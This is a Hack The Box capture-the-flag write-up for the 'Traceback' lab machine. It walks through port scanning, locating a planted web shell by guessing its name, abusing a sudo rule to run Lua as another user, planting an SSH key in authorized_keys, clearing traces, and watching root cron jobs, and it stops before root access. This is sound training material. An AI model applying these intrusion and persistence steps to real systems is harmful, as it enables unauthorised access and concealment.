Hackthebox Writeup - Traceback

Getting information
Since this is a htb challenge we know the IP of the target, and our first goal is to learn as much as possible about the target.
- -vv: Verbosity is increased 2x to allow us to see what Nmap is doing during the scan.
- --reason: Adds a column to our map results for why Nmap classified it that port.
- -Pn: Tells Nmap to skip the ping test and just scan our provided target since we know it's up (10.10.10.181).
- -A: More aggressive scan including OS detection, Version detection, traceroute, script scanning.
- --osscan-guess: Asks NMAP to guess the OS version if no perfect match found.
- --version-all: Tries all version probs for every port.
- -p-: Scan ports 1 - 65535.
PS: db_nmap can take alle the normal nmap options and parameters.
msf5 > db_nmap -vv --reason -Pn -A --osscan-guess --version-all -p- 10.10.10.181
... a lot of waiting and output here ...
msf5 > services 10.10.10.181
Services
========
host port proto name state info
---- ---- ----- ---- ----- ----
10.10.10.181 22 tcp ssh open OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 Ubuntu Linux; protocol 2.0
10.10.10.181 80 tcp open Apache httpd 2.4.29 (Ubuntu)
The usual suspects, http (80) and ssh (22) is open. Next step is to see if there is any webpage present at port 80.


We found a website which seem to be hinting about some "backdoor for all the net", and inspecting the sourcecode also gives us some other clues in the comment "Some of the best web shells that you might need ;)".
I always throw dirbuster at the webserver when doing CTFs like this, but the standard dictionaries and bruteforcing did not yield any result. So far, no idea on how to get to the backdoor the webpage claims is present on the system.
OSINT
OSINT is the fine art of gathering information from open sources. In plain english: search the Internet for clues :)
Stuck with no URL to entry the target, we put the clues we already have into our favorite searchengine and see where that might lead us.


Combining the two clues will take us to the github repositories belonging to the box creator Xh4H.


I compose a list of the shell names and fed that list to dirbuster:
alfa3
alfav3.0.1
andela
bloodsecv4
by
c99ud
cmd
configkillerionkros
jspshell
mini
obfuscated-punknopass
punk-nopass
punkholic
r57
smevk
wso2.8.5
Success!


Point your browser to: http://10.10.10.181/smevk.php

Enter credentials: admin:admin
PS: Credentials are listed in the shell's sourcecode on github.

Further enumeration
Basic sudo/enumeration:
$ sudo -l
Matching Defaults entries for webadmin on traceback:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User webadmin may run the following commands on traceback:
(sysadmin) NOPASSWD: /home/sysadmin/luvit
Check the content of the clue that the author left us:
$ cat /home/webadmin/notes.txt
- sysadmin -
I have left a tool to practice Lua.
I'm sure you know where to find it.
Contact me if you have any question.
The user webadmin can run the command luvit as the user sysadmin. The hint left by the author also mentioned the programming language Lua. I think we have a attackvector.
Before trying the Lua-route, I recommend reading bash_history in case someone forgot to clean it out. You will definetly do that in a real-world scenario:
$ cat /home/webadmin/bash_history
ls -la
sudo -l
nano privesc.lua
sudo -u sysadmin /home/sysadmin/luvit privesc.lua
rm privesc.lua
logout
The bash_history shows us that someone else has used the same attackvector as we want to try.
Lua code / own the user sysadmin
First we want to list the content of sysadmin homefolder:
-- This is a Lua comment: Put this code in a file called code.lua
os.execute("ls -la /home/sysadmin >> /tmp/test.txt")
Upload with webshell and execute with: sudo -u sysadmin /home/sysadmin/luvit /home/webadmin/code.lua
$ cat /tmp/test.txt
total 4336
drwxr-x--- 5 sysadmin sysadmin 4096 Mar 16 03:53 .
drwxr-xr-x 4 root root 4096 Aug 25 2019 ..
-rw------- 1 sysadmin sysadmin 1 Aug 25 2019 .bash_history
-rw-r--r-- 1 sysadmin sysadmin 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 sysadmin sysadmin 3771 Apr 4 2018 .bashrc
drwx------ 2 sysadmin sysadmin 4096 Aug 25 2019 .cache
drwxrwxr-x 3 sysadmin sysadmin 4096 Aug 24 2019 .local
-rw-r--r-- 1 sysadmin sysadmin 807 Apr 4 2018 .profile
drwxr-xr-x 2 root root 4096 Aug 25 2019 .ssh
-rwxrwxr-x 1 sysadmin sysadmin 4397566 Aug 24 2019 luvit
-rw------- 1 sysadmin sysadmin 33 May 2 00:05 user.txt
Retrieve the user flag:
-- This is a Lua comment: Put this code in a file called code2.lua
os.execute("cat /home/sysadmin/user.txt >> /tmp/flag.txt")
Upload with webshell and execute with: sudo -u sysadmin /home/sysadmin/luvit /home/webadmin/code2.lua
$ cat /tmp/rm.txt
154f374736635e806b982aed2c7d37a3
Get proper shellaccess:
-- This is a Lua comment: Put this code in a file called code3.lua
os.execute("echo 'ssh-rsa AAA...YNgQ==' >> /home/sysadmin/.ssh/authorized_keys")
Upload with webshell and execute with: sudo -u sysadmin /home/sysadmin/luvit /home/webadmin/code3.lua
traceback@kali:~/.ssh$ ssh sysadmin@10.10.10.181
#################################
-------- OWNED BY XH4H ---------
- I guess stuff could have been configured better ^^ -
#################################
Welcome to Xh4H land
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sat May 2 10:51:34 2020 from 10.10.14.8
sysadmin@traceback:~$ whoami
sysadmin
sysadmin@traceback:~$ ls
luvit user.txt
sysadmin@traceback:~$ cat user.txt
154f374736635e806b982aed2c7d37a3
Clean up after yourself by empty the files that you filled with content:
-- This is a Lua comment: Put this code in a file called code4.lua
os.execute("echo "" > /tmp/test.txt")
os.execute("echo "" > /tmp/flag.txt")
os.execute("echo "" > /tmp/rm.txt")
Upload with webshell and execute with: sudo -u sysadmin /home/sysadmin/luvit /home/webadmin/code4.lua
Use the webshell GUI to remove the uploaded files: code1.lua, code2.lua, code3.lua and code4.lua.
The quest for root
sysadmin@traceback:/tmp$ ./pspy64 -i 50
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scannning for processes every 50ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2020/05/02 11:21:49 CMD: UID=0 PID=99 |
2020/05/02 11:21:49 CMD: UID=0 PID=530 | /usr/sbin/apache2 -k start
2020/05/02 11:21:49 CMD: UID=0 PID=52 |
2020/05/02 11:21:49 CMD: UID=0 PID=51 |
2020/05/02 11:21:49 CMD: UID=0 PID=50 |
2020/05/02 11:21:49 CMD: UID=0 PID=495 | /sbin/agetty -o -p -- \u --noclear tty1 linux
2020/05/02 11:21:49 CMD: UID=0 PID=49 |
2020/05/02 11:21:49 CMD: UID=0 PID=1 | /sbin/init noprompt
2020/05/02 11:22:01 CMD: UID=0 PID=24444 | /bin/sh -c sleep 30 ; /bin/cp /var/backups/.update-motd.d/* /etc/update-motd.d/
2020/05/02 11:22:01 CMD: UID=0 PID=24443 | /usr/sbin/CRON -f
2020/05/02 11:22:01 CMD: UID=0 PID=24442 | /usr/sbin/CRON -f
2020/05/02 11:22:01 CMD: UID=0 PID=24447 | sleep 30
2020/05/02 11:22:08 CMD: UID=??? PID=24450 | ???
2020/05/02 11:22:31 CMD: UID=0 PID=24451 | /bin/cp /var/backups/.update-motd.d/00-header /var/backups/.update-motd.d/10-help-text /var/backups/.update-motd.d/50-motd-news /var/backups/.update-motd.d/80-esm /var/backups/.update-motd.d/91-release-upgrade /etc/update-motd.d/
2020/05/02 11:23:01 CMD: UID=0 PID=24458 | /bin/cp /var/backups/.update-motd.d/00-header /var/backups/.update-motd.d/10-help-text /var/backups/.update-motd.d/50-motd-news /var/backups/.update-motd.d/80-esm /var/backups/.update-motd.d/91-release-upgrade /etc/update-motd.d/
2020/05/02 11:23:01 CMD: UID=0 PID=24457 | sleep 30
2020/05/02 11:23:01 CMD: UID=0 PID=24456 | /bin/sh -c /bin/cp /var/backups/.update-motd.d/* /etc/update-motd.d/
